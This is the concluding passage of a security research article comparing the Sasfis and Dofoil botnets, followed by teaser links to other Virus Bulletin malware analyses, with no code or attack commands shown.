There is also an interesting observation about these two botnets. Though their request parameters resonate with one another, the two are actually at opposite ends of the botnet category, that is, Dofoil has a predefined 'task' that is hard-coded in the client, while Sasfis relies on commands from the C&C server to perform tasks.

## **Conclusion**

We have concluded that there is a strong relationship between Sasfis and Dofoil. Through our comparison, it is apparent that the new Sasfis has many major improvements when compared to its older counterpart. As of today, the Sasfis 2012 campaign remains active because of its strong custom packer and we would probably expect more 'features' to become available in the near future.

### **Latest articles:**

### **[Cryptojacking on the fly: TeamTNT using NVIDIA drivers to mine cryptocurrency](https://www.virusbulletin.com/virusbulletin/2022/04/cryptojacking-fly-teamtnt-using-nvidia-drivers-mine-cryptocurrency/)**

TeamTNT is known for attacking insecure and vulnerable Kubernetes deployments in order to infiltrate organizations' dedicated environments and transform them into attack launchpads. In this article Aditya Sood presents a new module introduced by…

#### **[Collector-stealer: a Russian origin credential and information extractor](https://www.virusbulletin.com/virusbulletin/2021/12/collector-stealer-russian-origin-credential-and-information-extractor/)**

Collector-stealer, a piece of malware of Russian origin, is heavily used on the Internet to exfiltrate sensitive data from end-user systems and store it in its C&C panels. In this article, researchers Aditya K Sood and Rohit Chaturvedi present a 360…

### **[Fighting Fire with Fire](https://www.virusbulletin.com/virusbulletin/2021/06/fighting-fire-fire/)**

In 1989, Joe Wells encountered his first virus: Jerusalem. He disassembled the virus, and from that moment onward, was intrigued by the properties of these small pieces of self-replicating code. Joe Wells was an expert on computer viruses, was partly…

#### **[Run your malicious VBA macros anywhere!](https://www.virusbulletin.com/virusbulletin/2021/04/run-your-malicious-vba-macros-anywhere/)**

Kurt Natvig wanted to understand whether it's possible to recompile VBA macros to another language, which could then easily be 'run' on any gateway, thus revealing a sample's true nature in a safe manner. In this article he explains how he recompiled…

### **[Dissecting the design and vulnerabilities in AZORult C&C panels](https://www.virusbulletin.com/virusbulletin/2021/04/dissecting-design-and-vulnerabilities-azorultccpanels/)**

Aditya K Sood looks at the command-and-control (C&C) design of the AZORult malware, discussing his team's findings related to the C&C design and some security issues they identified during the research.